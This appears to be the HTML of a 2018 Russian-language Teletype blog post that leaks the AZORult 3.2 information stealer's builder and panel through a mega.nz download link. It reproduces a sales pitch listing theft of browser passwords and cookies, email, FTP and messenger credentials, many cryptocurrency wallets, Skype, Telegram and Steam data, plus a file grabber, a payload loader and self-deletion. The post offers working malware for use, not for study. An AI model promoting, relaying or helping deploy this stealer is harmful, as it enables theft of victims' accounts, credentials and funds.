

--- FILE ---
content_type: text/html
request_url: https://teletype.in/@gudini/Bkx1ERcs7
body_size: 11242
content:
<!DOCTYPE html>
<html  lang="en" data-theme="auto" data-head-attrs="lang,data-theme">

<head>
  
  <title>Слив стиллера AZORult 3.2 стоимостью 100$ (builder + panel) — Teletype</title><meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="theme-color" content="#FFFFFF"><meta property="og:url" content="https://teletype.in/@gudini/Bkx1ERcs7"><meta property="og:site_name" content="Teletype"><meta property="tg:site_verification" content="g7j8/rPFXfhyrq5q0QQV7EsYWv4="><meta property="fb:app_id" content="560168947526654"><meta property="fb:pages" content="124472808071141"><meta property="twitter:card" content="summary_large_image"><link rel="canonical" href="https://teletype.in/@gudini/Bkx1ERcs7"><link rel="alternate" href="https://teletype.in/@gudini/Bkx1ERcs7" hreflang="x-default"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="icon" type="image/svg+xml" href="https://teletype.in/static/favicon.f39059fb.svg"><link rel="apple-touch-icon" href="https://teletype.in/static/apple-touch-icon.39e27d32.png"><link rel="search" type="application/opensearchdescription+xml" title="Teletype" href="https://teletype.in/opensearch.xml"><script src="https://yandex.ru/ads/system/context.js" async></script><script type="application/javascript">window.yaContextCb = window.yaContextCb || []</script><meta name="format-detection" content="telephone=no"><meta property="og:type" content="article"><meta name="author" content="@gudini"><meta name="description" content="https://mega.nz/#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc"><meta property="author" content="@gudini"><meta property="og:updated_time" content="2018-10-22T04:38:30.180Z"><meta property="og:title" content="Слив стиллера AZORult 3.2 стоимостью 100$ (builder + panel)"><meta property="twitter:title" content="Слив стиллера AZORult 3.2 стоимостью 100$ (builder + panel)"><meta property="og:description" content="https://mega.nz/#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc"><meta property="twitter:description" content="https://mega.nz/#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc"><meta property="og:image" content="https://teletype.in/files/22/22a6c9eb-8387-4028-9827-898084c3bf59.png"><meta property="twitter:image" content="https://teletype.in/files/22/22a6c9eb-8387-4028-9827-898084c3bf59.png"><meta property="og:image:type" content="image/png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="630"><meta property="article:author" content="@gudini"><meta property="article:author_url" content="https://teletype.in/@gudini"><meta property="article:published_time" content="2018-10-22T04:36:39.895Z"><meta property="article:modified_time" content="2018-10-22T04:38:30.180Z"><meta name="head:count" content="38"><script>window.__INITIAL_STATE__={"config":{"version":"4.41.13","app_version":"4.41.13-4102","build_number":4102,"app":{"name":"teletype","title":"Teletype","url":{"assets":"https:\u002F\u002Fteletype.in","media":"https:\u002F\u002Fteletype.in\u002Ffiles","site":"https:\u002F\u002Fteletype.in","api":"https:\u002F\u002Fteletype.in\u002Fapi","updater":"wss:\u002F\u002Fteletype.in\u002Fupdater","media_api":"https:\u002F\u002Fteletype.in\u002Fmedia"},"links":{"tos":"https:\u002F\u002Fjournal.teletype.in\u002Flegal","journal":"https:\u002F\u002Fjournal.teletype.in\u002F","privacy":"https:\u002F\u002Fjournal.teletype.in\u002Flegal-privacy","domains":"https:\u002F\u002Fjournal.teletype.in\u002Fdomains","features":"https:\u002F\u002Fjournal.teletype.in\u002Ffeatures","updates":"https:\u002F\u002Fjournal.teletype.in\u002F+updates","email":"mailbox@teletype.in","cloudtips":{"tos":"https:\u002F\u002Fstatic.cloudpayments.ru\u002Fdocs\u002FCloudTips\u002Fcloudtips_oferta_teletype.pdf","agreement":"https:\u002F\u002Fstatic.cloudpayments.ru\u002Fdocs\u002FCloudTips\u002Fcloudtips_agreement_teletype.pdf","policy":"https:\u002F\u002Fstatic.cloudpayments.ru\u002Fdocs\u002Fpolicy-cloudpayments.pdf"}},"service":{"metrika":"42100904","ga":"G-74SRE9LWC4","facebook_id":560168947526654,"facebook_pages":"124472808071141","facebook_redirect":"https:\u002F\u002Fteletype.in\u002F.fb-callback","google_id":"589698636327-74fehjo4inhlnkc237ulk51petqlem42.apps.googleusercontent.com","google_redirect":"https:\u002F\u002Fteletype.in\u002F.google-callback","vk_id":51923672,"vk_redirect":"https:\u002F\u002Fteletype.in\u002F.vk-callback","yandex_pay_id":"aca5092b-9bd5-4dd1-875e-0e0be05aff00","yandex_pay_env":"Production","yandex_pay_gw":"cloudpayments","yandex_pay_gw_id":null,"tg_iv":"g7j8\u002FrPFXfhyrq5q0QQV7EsYWv4=","tg_login":"TeletypeAppBot","tg_link":"https:\u002F\u002Ft.me\u002FTeletypeAppBot","twitch_id":"lxc0c8o0u0l42bo1smeno623bnlxhs","twitch_redirect":"https:\u002F\u002Fteletype.in\u002F.twitch-callback","apple_id":"in.teletype.web","apple_redirect":"https:\u002F\u002Fteletype.in\u002F.siwa","recaptcha":"6Lf-zgAVAAAAAJIxQX0tdkzpFySG2e607DdgqRF-","recaptcha_v2":"6Lfm6TEfAAAAAK_crKCAL3BUBLmdZnrsvOeTHMNj","yandes_pay_gw_id":""},"pushes":{"app_id":"9185fd40-8599-4ea3-a2e7-f4e88560970e","auto_register":false,"notify_button":false,"iframe_path":"pushes","subscribe_path":"pushes\u002Fsubscribe"},"domains":{"protocol":"http:","port":null},"articles_on_page":10,"max_users_topics":10,"max_menu_items":10,"max_user_blogs":5,"autosave_timeout":15000,"views_scrolls":null,"articles_reactions":{"default":["👍","👎"],"max_uniq":10},"comments":{"can_edit_period":300000,"autoupdate_period":15000,"max_depth":3,"compact_from":2,"thread_collapse":25,"whitelist":{"formats":["bold","italic","strike","code","link","code"],"items":["p","blockquote","pre","image","youtube","vimeo","rutube","vkvideo"]}},"media":{"accept":[{"ext":".jpg","type":"jpg","types":["image\u002Fjpeg"]},{"ext":".png","type":"png","types":["image\u002Fpng"]},{"ext":".gif","type":"gif","types":["image\u002Fgif"]}],"max_size":5242880,"max_userpic_size":1048576},"langs":{"aliases":{"ru":["ru","be","uk","ky","ab","mo","et","lv"],"en":["en"]},"default":"en"}},"data":{"ttl":{"account":60000,"blog_articles":600000,"app_settings":600000,"showcase":60000,"article":60000,"blog":5000,"search":5000,"unsplash":60000,"comments":15000,"notifications":60000,"emoji":10000000}}},"domain":null,"timezone":0,"lid":"5a86f9ce-70cc-5cc2-aae8-fea69351b1f7","url":"https:\u002F\u002Fteletype.in\u002F@gudini\u002FBkx1ERcs7","account":{"_loading":false,"id":null,"blog_id":null,"blogs":null,"uri":null,"name":null,"userpic":null,"lang":null,"darkmode":null,"can_create_blog":null,"tfa_enabled":null,"popup_open":false,"wallet":{"loaded":false,"enabled":false,"available":false,"card":null,"balance":null,"receiver":null,"donations":{"params":{"from_date":null,"to_date":null,"blog_id":null},"total":0,"amount":0,"list":[]},"transactions":{"params":{"from_date":null,"to_date":null},"total":0,"amount":0,"list":[]},"payouts":{"params":{"from_date":null,"to_date":null},"total":0,"amount":0,"list":[]},"payout":{"open":false}}},"langs":{"lang":"en"},"app_settings":{"data":{"ad":{"params":{"article-under-text":{"id":"R-A-2565196-12","el":true,"disabled":true,"disableAdult":true,"exclude":[4102528]},"feed-article-under-text":{"id":"R-A-2565196-3","el":true},"article-floor":{"disabled":true,"type":"floorAd","platform":"touch","timeout":5000,"exclude":[4102528]},"blog-floor":{"disabled":true,"type":"floorAd","platform":"touch","timeout":5000,"exclude":[4102528]},"main-floor":{"disabled":true,"type":"floorAd","platform":"touch","timeout":10000},"blog-list":{"id":"R-A-2565196-13","el":true,"every":6,"start":1,"disableAdult":true,"exclude":[4102528]},"main-list":{"id":"R-A-2565196-14","el":true,"every":4},"main-trending-list":{"id":"R-A-2565196-14","disabled":true,"el":true,"every":4,"start":4},"main-following-list":{"id":"R-A-2565196-15","disabled":true,"el":true,"every":4,"start":4},"main-feed":{"id":"R-A-2565196-16","disabled":false,"type":"feed","el":true,"start":4,"every":0,"feedCardCount":4,"mobile":{"feedCardCount":4}},"article-feed":{"id":"R-A-2565196-17","disabled":false,"type":"feed","el":true,"feedCardCount":4,"disableAdult":true,"exclude":[4102528]},"article-above-text":{"id":"R-A-2565196-18","disabled":false,"el":true,"disableAdult":true,"exclude":[4102528]}},"exclude":[4102528]},"updater":{"enabled":true},"example_blogs":[65,71297,111029],"unsplash":[{"url":"https:\u002F\u002Fimages.unsplash.com\u002F46\u002FiYvDeqVGRbebiQv2PIJi_DSC_8407.JPG?crop=entropy&cs=srgb&fm=jpg&ixid=M3w2MzEyfDB8MXxyYW5kb218fHx8fHx8fHwxNzY5MTc2ODAxfA&ixlib=rb-4.1.0&q=85","author":"Tanvi Malik","link":"https:\u002F\u002Funsplash.com\u002F@tanvimalik"}],"giphy":["https:\u002F\u002Fmedia4.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5Mjdld2hxbXoybWQ0a2M3ZzltZmNyaHBqbjgzNnh3cWUxc3FzbXdmYnQweSZlcD12MV9naWZzX2dpZklkJmN0PWc\u002F14SAx6S02Io1ThOlOY\u002Fgiphy.gif","https:\u002F\u002Fmedia1.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlZnhsNXJnbmF3NWV6OTN5ZXgzdTBhNHZxdDJmYWgxZHhxcnZodmphcSZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FLdOyjZ7io5Msw\u002Fgiphy.gif","https:\u002F\u002Fmedia1.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlbjF5dTN3NTM0MTdya2x6MHU0dnNza3NudGVxbWR5dGN0Ynl5OWV3YSZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FlptjRBxFKCJmFoibP3\u002Fgiphy-downsized.gif","https:\u002F\u002Fmedia1.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlenlnaGFiejF6OGpsbXNxMDh6ZzFvZzBnOHQwemtnNzBqN2lwZ2VnbyZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FLCdPNT81vlv3y\u002Fgiphy-downsized.gif","https:\u002F\u002Fmedia4.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlajJxOGZwbHJ3bHNobzgwMWNzbDA4dnNzMXZvdnd3dnk2NWx2aWtucyZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FbPdI2MXEbnDUs\u002Fgiphy.gif","https:\u002F\u002Fmedia4.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlYnp2azkzY214aHAxY211cHVhM2pqdTBkYWx6NGFpb2FvdzlqN3BkbiZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FEXmE33UEtfuQo\u002Fgiphy.gif","https:\u002F\u002Fmedia4.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlZ3ZyODd2d2s1NHlhZjR4NGIzNW45ZHBicWdrNDhxZGpwc2ZqcHlvYiZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FJLELwGi2ksYTu\u002Fgiphy.gif","https:\u002F\u002Fmedia3.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5Mjdla3plYzZ2bDR5em9xYzh2YzNyMmwwODJzNG1veGxtZGtnN3I0eTQzciZlcD12MV9naWZzX2dpZklkJmN0PWc\u002F56t3lKn4Xym0DQ2Zn7\u002Fgiphy-downsized.gif","https:\u002F\u002Fmedia3.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlMHJzZ3d1Z3FmbjdpbGxtMXBxZ3gxM3MzaHVjaGJlcWw3cnFueXN2eCZlcD12MV9naWZzX2dpZklkJmN0PWc\u002F3Jhdg8Qro5kMo\u002Fgiphy.gif","https:\u002F\u002Fmedia1.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5Mjdld2ptc3Y2Zng0OXViZ2c4YWVxbmprYWE3NzhzYm5pdGc2cXBnMThzYyZlcD12MV9naWZzX2dpZklkJmN0PWc\u002F3osxYamKD88c6pXdfO\u002Fgiphy.gif","https:\u002F\u002Fmedia0.giphy.com\u002Fmedia\u002Fv1.Y2lkPTU2YzQ5MjdlcXEzcGx4dHZ3Y2c1cjVkNTR6NmYxdnR1aDZ5b3p3ZWhvY2U5bXcydyZlcD12MV9naWZzX2dpZklkJmN0PWc\u002FMOMKdGBAWJDmkYtBUW\u002Fgiphy-downsized.gif"],"_loadTime":1769178134958},"loading":null},"articles":{"items":{"55864":{"id":55864,"uri":"Bkx1ERcs7","created_at":"2018-10-22T04:36:39.895Z","published_at":"2018-10-22T04:36:39.895Z","last_edited_at":"2018-10-22T04:38:30.180Z","title":"Слив стиллера AZORult 3.2 стоимостью 100$ (builder + panel)","text":"\u003Cdocument\u003E\n\u003Ch2\u003EСкачать:\u003C\u002Fh2\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fmega.nz\u002F#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc\"\u003Ehttps:\u002F\u002Fmega.nz\u002F#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Ch2\u003E\u003Cstrong\u003EПродажник\u003C\u002Fstrong\u003E\u003C\u002Fh2\u003E\n\u003Cp\u003EAZORult3 - Passwords, cookies, cryptowallets, files, etc stealer\u003C\u002Fp\u003E\n\u003Cp\u003EМногофункциональный нерезидентный стиллер.​\u003C\u002Fp\u003E\n\u003Ch2\u003EФункционал\u003Cstrong\u003E:\u003C\u002Fstrong\u003E\u003C\u002Fh2\u003E\n\u003Cp\u003EСтиллер сохраненных паролей, cookies, автозаполнений из браузеров:\u003C\u002Fp\u003E\n\u003Cp\u003E• Google Chrome​\u003C\u002Fp\u003E\n\u003Cp\u003E• Mozilla Firefox​\u003C\u002Fp\u003E\n\u003Cp\u003E• Internet Explorer​\u003C\u002Fp\u003E\n\u003Cp\u003E• Microsoft Edge​\u003C\u002Fp\u003E\n\u003Cp\u003E• YandexBrowser​\u003C\u002Fp\u003E\n\u003Cp\u003E• Opera​\u003C\u002Fp\u003E\n\u003Cp\u003E• InternetMailRu​\u003C\u002Fp\u003E\n\u003Cp\u003E• ComodoDragon​\u003C\u002Fp\u003E\n\u003Cp\u003E• Amigo​\u003C\u002Fp\u003E\n\u003Cp\u003E• Bromium​\u003C\u002Fp\u003E\n\u003Cp\u003E• Chromium​\u003C\u002Fp\u003E\n\u003Cp\u003E• 360Browser​\u003C\u002Fp\u003E\n\u003Cp\u003E• Nichrome​\u003C\u002Fp\u003E\n\u003Cp\u003E• RockMelt​\u003C\u002Fp\u003E\n\u003Cp\u003E• Vivaldi​\u003C\u002Fp\u003E\n\u003Cp\u003E• GoBrowser​\u003C\u002Fp\u003E\n\u003Cp\u003E• Sputnik​\u003C\u002Fp\u003E\n\u003Cp\u003E• Kometa​\u003C\u002Fp\u003E\n\u003Cp\u003E• Uran​\u003C\u002Fp\u003E\n\u003Cp\u003E• QIPSurf​\u003C\u002Fp\u003E\n\u003Cp\u003E• Epic​\u003C\u002Fp\u003E\n\u003Cp\u003E• Brave​\u003C\u002Fp\u003E\n\u003Cp\u003E• CocCoc​\u003C\u002Fp\u003E\n\u003Cp\u003E• CentBrowser​\u003C\u002Fp\u003E\n\u003Cp\u003E• 7Star​\u003C\u002Fp\u003E\n\u003Cp\u003E• ElementsBrowser​\u003C\u002Fp\u003E\n\u003Cp\u003E• TorBro​\u003C\u002Fp\u003E\n\u003Cp\u003E• Suhba​\u003C\u002Fp\u003E\n\u003Cp\u003E• SaferBrowser​\u003C\u002Fp\u003E\n\u003Cp\u003E• Mustang​\u003C\u002Fp\u003E\n\u003Cp\u003E• Superbird​\u003C\u002Fp\u003E\n\u003Cp\u003E• Chedot​\u003C\u002Fp\u003E\n\u003Cp\u003E• Torch​\u003C\u002Fp\u003E\n\u003Cp\u003E• Waterfox​\u003C\u002Fp\u003E\n\u003Cp\u003E• Cyberfox​\u003C\u002Fp\u003E\n\u003Cp\u003E• Comodo IceDragon​\u003C\u002Fp\u003E\n\u003Cp\u003E• PaleMoon​\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E(Cookies в формате Netscape, в админке имеется конвертер в JSON)\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Ch2\u003EСтиллер сохраненных паролей из:\u003C\u002Fh2\u003E\n\u003Cp\u003EПочтовые клиенты\u003C\u002Fp\u003E\n\u003Cp\u003E• Outlook​\u003C\u002Fp\u003E\n\u003Cp\u003E• Thunderbird​\u003C\u002Fp\u003E\n\u003Cp\u003EFTP клиенты\u003C\u002Fp\u003E\n\u003Cp\u003E• Filezilla​\u003C\u002Fp\u003E\n\u003Cp\u003E• WinSCP​\u003C\u002Fp\u003E\n\u003Cp\u003EIM-клиенты\u003C\u002Fp\u003E\n\u003Cp\u003E• Pidgin​\u003C\u002Fp\u003E\n\u003Cp\u003E• PSI​\u003C\u002Fp\u003E\n\u003Cp\u003E• PSI Plus​\u003C\u002Fp\u003E\n\u003Ch2\u003EСтиллер криптокошельков:\u003C\u002Fh2\u003E\n\u003Cp\u003EAnoncoin, Armory, BBQcoin, Bitcoin Core, Bytecoin, Craftcoin, DashCoin, Devcoin, Digitalcoin, Electrum, Fastcoin, Feathercoin, Florincoin, Franko, Freicoin, GoldCoin, I0coin, Infinitecoin, Ixcoin, Junkcoin, Litecoin, Luckycoin, Megacoin, Mincoin, Monero, MultiBit, Namecoin, NovaCoin, Phoenixcoin, PPCoin, Primecoin, ProtoShares, Quarkcoin, Tagcoin, Terracoin, Worldcoin, Yacoin, Zetacoin\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EСтиллер переписки из Skype\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EСтиллер куки-файлов Telegram, по которомы можно попасть на аккаунт\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EСтиллер файлов клиента Steam (ssfn+vdf)\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EВозможность сделать снимок экрана в процессе работы стиллера (screenshot)\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Ch2\u003EМощный граббер файлов:\u003C\u002Fh2\u003E\n\u003Cp\u003E- Возможность указывать стартовые каталоги для поиска\u003C\u002Fp\u003E\n\u003Cp\u003E- Фильтр по маске имени файла\u003C\u002Fp\u003E\n\u003Cp\u003E- Фильтр по размеру файла\u003C\u002Fp\u003E\n\u003Cp\u003E- Обработка подпапок\u003C\u002Fp\u003E\n\u003Cp\u003E- Обработка ярлыков\u003C\u002Fp\u003E\n\u003Cp\u003E- Исключения\u003C\u002Fp\u003E\n\u003Ch2\u003EСбор системной информации:\u003C\u002Fh2\u003E\n\u003Cp\u003E- Список установленных программ и их версий\u003C\u002Fp\u003E\n\u003Cp\u003E- Древовидный список запущенных процессов\u003C\u002Fp\u003E\n\u003Cp\u003E- Информация о процессоре, видеокарте, ОЗУ, разрешении экрана, раскладках клавиатуры, таймзоне, имя пользователя, компьютера, версия ОС\u003C\u002Fp\u003E\n\u003Ch2\u003EВстроенный лоадер:\u003C\u002Fh2\u003E\n\u003Cp\u003E- После отправки отчета может скачать и запустить указанный файл\u003C\u002Fp\u003E\n\u003Cp\u003EНужный функционал включается\u002Fвыключается в админке\u003C\u002Fp\u003E\n\u003Ch2\u003EАдминка\u003C\u002Fh2\u003E\n\u003Cp\u003E- Устанавливается на ваш хостинг\u003C\u002Fp\u003E\n\u003Cp\u003E- Имеет различные фильтры в списке отчетов и паролей.\u003C\u002Fp\u003E\n\u003Cp\u003E- Возможность скачать отчет с машины, который представляет из себя zip-архив с данным\u003C\u002Fp\u003E\n\u003Ch2\u003EДополнительные функции\u003C\u002Fh2\u003E\n\u003Cp\u003E- Стиллер умеет перезапускаться от имени юзера, если запущен от имени системы\u003C\u002Fp\u003E\n\u003Cp\u003E- Самоудаление после отправки отчета (включается в админке)\u003C\u002Fp\u003E\n\u003Cp\u003E- Поддержка .bit доменов\u003C\u002Fp\u003E\n\u003Cp\u003E- Возможна сборка в dll\u003C\u002Fp\u003E\n\u003Ch2\u003EСкриншоты:\u003C\u002Fh2\u003E\n\u003Cimage src=\"https:\u002F\u002Fteletype.in\u002Ffiles\u002F95\u002F95f560b6-9932-46db-9c78-0eb43f9ee91e.png\" size=\"custom\" width=1896 \u002F\u003E\n\u003Cp\u003E\u003Cstrong\u003EРазмер .exe: ~110кб (со сжатием UPX~40кб)\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EИсточник: \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fbhf.io\u002Fthreads\u002F417265\u002F\"\u003Ehttps:\u002F\u002Fbhf.io\u002Fthreads\u002F417265\u002F\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EСоветую тестить на виртуалке, возможны вирусы\u003C\u002Fp\u003E\n\u003C\u002Fdocument\u003E","cut_text":"https:\u002F\u002Fmega.nz\u002F#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc","cut_image":"https:\u002F\u002Fteletype.in\u002Ffiles\u002F95\u002F95f560b6-9932-46db-9c78-0eb43f9ee91e.png","cut_article_id":null,"sharing_title":null,"sharing_text":"https:\u002F\u002Fmega.nz\u002F#!v6YnCK7S!Koy7m41PaelIJkIwfX3aUMEHI_G6Dzu7QK8nIEumDtc","sharing_image":"https:\u002F\u002Fteletype.in\u002Ffiles\u002F22\u002F22a6c9eb-8387-4028-9827-898084c3bf59.png","sharing_type":"image","comments_enabled":true,"reactions_enabled":true,"subscriptions_enabled":true,"donations_disabled":null,"reposts_enabled":true,"related_enabled":true,"sharing_enabled":true,"is_post":false,"visibility":"all","allow_indexing":true,"adult":false,"heading_style":{},"views":null,"comments":4,"reactions":0,"reposts":0,"author_id":25314,"creator_id":25314,"author":{"id":25314,"uri":"gudini","domain":null,"domain_https":false,"name":null,"userpic":null,"list_style":"cards","verified":false,"comments_enabled":true,"reactions_enabled":true,"reposts_enabled":true,"related_enabled":true,"show_teammates":true},"creator":{"id":25314,"uri":"gudini","domain":null,"domain_https":false,"name":null,"userpic":null,"verified":false},"topics":null,"articles_mentions":[],"_loadTime":1769178134968}},"loading":false,"related":{},"donations":{"article_id":null,"data":null,"_loadTime":0}},"error":null,"defer":null,"inited":false,"user_ga":null,"user_ym":null,"dom":{"screens":{"medium":false,"tablet":false,"mobile":false},"darkmode":false,"is_safari":false},"feed":{"following":[],"trending":[],"trending_widget":[],"featured_blogs":[]},"articles_reactions":{"items":{},"loading":false},"articles_reposts":{"items":[]},"comments":{"loading":false,"items":{},"info":{}},"blogs":{"items":[],"blocked_teammates":[],"blocked_users":[],"subscribed_users":{"blog_id":null,"total":0,"list":[]},"subscriptions_users":{"blog_id":null,"total":0,"list":[]},"donations":{"blog_id":null,"stats":null,"data":null,"_loadTime":0},"settings":{"items":[],"suggests":{"teammates":[],"topics":[]},"tfa_list":[],"settings":{"open":false,"blog_id":null,"section":null},"new_blog":{"open":false}}},"blog_articles":{"loading":false,"items":{}},"search":{"loading":{"search":false,"suggest":false},"search":{"query":"","blog_id":null,"articles":[],"blogs":[],"offset":{"blogs":0,"articles":0},"total":{"blogs":0,"articles":0}},"suggest":[]},"drafts":{"items":[]},"imports":{"items":[],"loading":false},"emojis":{"data":[],"loading":null,"loadTime":0,"query":""},"varlamov":{"footer":[],"trending":[],"youtube":[],"socials":{},"about":{},"editorial":{},"banners":null,"donations":null,"_full":null,"_loaded":false,"_loadTime":0}};window.__PUBLIC_PATH__='https://teletype.in/';</script><link rel="modulepreload" crossorigin href="https://teletype.in/static/Article.c8d8b299.js"><link rel="stylesheet" href="https://teletype.in/static/Article.3e027f09.css"><link rel="modulepreload" crossorigin href="https://teletype.in/static/AD.9a634925.js"><link rel="stylesheet" href="https://teletype.in/static/AD.9ea140df.css"><link rel="modulepreload" crossorigin href="https://teletype.in/static/meta.d9ace638.js"><link rel="stylesheet" href="https://teletype.in/static/meta.d702ecc6.css"><link rel="modulepreload" crossorigin href="https://teletype.in/static/preloader.b86f9c9c.js"><link rel="stylesheet" href="https://teletype.in/static/preloader.0c891e69.css"><link rel="modulepreload" crossorigin href="https://teletype.in/static/ArticleCard.5f47752f.js"><link rel="stylesheet" href="https://teletype.in/static/ArticleCard.d179f8e6.css">
  <script type="module" crossorigin src="https://teletype.in/static/index.840c5e98.js"></script>
  <link rel="stylesheet" href="https://teletype.in/static/index.d1a8877c.css">
</head>

<body  class="" style="" data-head-attrs="class,style"><div id="app" style=""><div class="layout" data-v-21f40ab0><div class="menu" data-v-21f40ab0 data-v-658d3930><div class="menu__backdrop" data-v-658d3930></div><div class="menu__content" style="" data-v-658d3930><div class="menu__item" data-v-658d3930><a href="https://teletype.in/" class="menu__logo_image" data-v-658d3930><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="84" height="16" fill="currentColor" viewBox="0 0 84 16" data-v-658d3930><path d="M0 1.288v2.11h3.368v5.18c0 2.302 1.368 2.782 3.367 2.782 1.263 0 1.79-.192 1.79-.192V9.153s-.316.096-.948.096c-.947 0-1.263-.288-1.263-1.15V3.397h3.579v-2.11H0Zm9.674 4.988c0 2.916 1.789 5.275 5.472 5.275 4.526 0 5.157-3.549 5.157-3.549h-2.947s-.315 1.535-2.104 1.535c-1.768 0-2.484-1.151-2.61-2.686h7.745s.021-.345.021-.575C20.408 3.36 18.746 1 15.146 1c-3.599 0-5.472 2.36-5.472 5.276Zm5.472-3.262c1.453 0 2.042.883 2.232 2.11h-4.652c.252-1.227.968-2.11 2.42-2.11Zm14.098 6.139h-5.367V1.288H20.93v9.976h8.314v-2.11Zm-.33-2.877c0 2.916 1.789 5.275 5.472 5.275 4.526 0 5.157-3.549 5.157-3.549h-2.947s-.315 1.535-2.104 1.535c-1.768 0-2.484-1.151-2.61-2.686h7.745s.021-.345.021-.575C39.648 3.36 37.986 1 34.386 1c-3.599 0-5.472 2.36-5.472 5.276Zm5.472-3.262c1.453 0 2.042.883 2.231 2.11h-4.651c.252-1.227.968-2.11 2.42-2.11Zm4.937-1.726v2.11h3.367v5.18c0 2.302 1.369 2.782 3.368 2.782 1.263 0 1.79-.192 1.79-.192V9.153s-.316.096-.948.096c-.947 0-1.263-.288-1.263-1.15V3.397h3.578v-2.11h-9.892Zm21.153 0H57.32l-2.168 6.58-2.673-6.58H49.32l4.42 9.976c-.421.92-.842 1.438-1.895 1.438a5.269 5.269 0 0 1-1.368-.191v2.206s.842.287 1.895.287c2.21 0 3.346-1.17 4.21-3.453l3.893-10.263Zm.312 13.429h2.947v-4.509h.105s.947 1.343 3.262 1.343c3.157 0 4.736-2.494 4.736-5.275C71.838 3.494 70.259 1 67.102 1c-2.42 0-3.368 1.63-3.368 1.63h-.105V1.289h-2.841v13.429Zm2.841-8.441c0-1.804.842-3.262 2.631-3.262 1.79 0 2.631 1.458 2.631 3.262 0 1.803-.842 3.261-2.63 3.261-1.79 0-2.632-1.458-2.632-3.261Zm8.637 0c0 2.916 1.789 5.275 5.472 5.275 4.525 0 5.157-3.549 5.157-3.549h-2.947s-.316 1.535-2.105 1.535c-1.768 0-2.483-1.151-2.61-2.686h7.746S83 6.506 83 6.276C83 3.36 81.337 1 77.738 1c-3.6 0-5.472 2.36-5.472 5.276Zm5.472-3.262c1.452 0 2.042.883 2.231 2.11h-4.651c.252-1.227.968-2.11 2.42-2.11Z"></path></svg><!--]--></a></div><div class="menu__split" data-v-658d3930></div><div class="menu__item" data-v-658d3930><!--[--><!----><div class="menu__buttons" data-v-658d3930><!--[--><!--]--><a href="https://teletype.in/about" class="button m_display_inline" data-v-658d3930 data-v-278085c1><!--[--><div class="button__content" data-v-278085c1><!--[--><!----><!--[--><span class="button__text" data-v-278085c1>About Teletype</span><!--]--><!----><!--]--></div><!----><!----><!--]--></a><a href="https://teletype.in/login?redir=/@gudini/Bkx1ERcs7" class="button m_type_filled m_display_inline" type="filled" data-v-658d3930 data-v-278085c1><!--[--><div class="button__content" data-v-278085c1><!--[--><!----><!--[--><span class="button__text" data-v-278085c1>Join</span><!--]--><!----><!--]--></div><!----><!----><!--]--></a><!----><!--[--><!--]--><!----><!----><!--[--><!--]--></div><!--]--></div></div><!----></div><div class="layout__content m_main article" data-v-21f40ab0><div class="article__container m_main" itemscope itemtype="http://schema.org/Article" data-v-21f40ab0><div class="article__section" data-v-21f40ab0><div id="bnr-article-above-text-0" data-index="0" class="bnr article__banner" style="" data-v-21f40ab0 data-v-7789da1a><!----></div></div><header class="article__header" data-v-21f40ab0><div class="article__status" data-v-21f40ab0><!----><!----></div><div class="article__author" data-v-21f40ab0><a href="https://teletype.in/@gudini" class="article__author_link" data-v-21f40ab0><!--[--><div class="userpic m_size_auto article__author_userpic" data-v-21f40ab0 data-v-42729300><svg class="userpic__pic m_abbr" viewBox="0 0 40 40" style="background-color:hsl(284.1747999662573, 50%, var(--autocolor-lightness, 60%));" data-v-42729300><text x="20" y="20" line-height="20" dominant-baseline="central" text-anchor="middle" data-v-42729300>G</text></svg></div><div class="article__author_content" data-v-21f40ab0><div class="article__author_name" data-v-21f40ab0><span class="article__author_name_value" data-v-21f40ab0>@gudini</span><!----></div><!----></div><!--]--></a><div class="article__author_actions" data-v-21f40ab0><!----><!----></div></div><div class="article__badges" 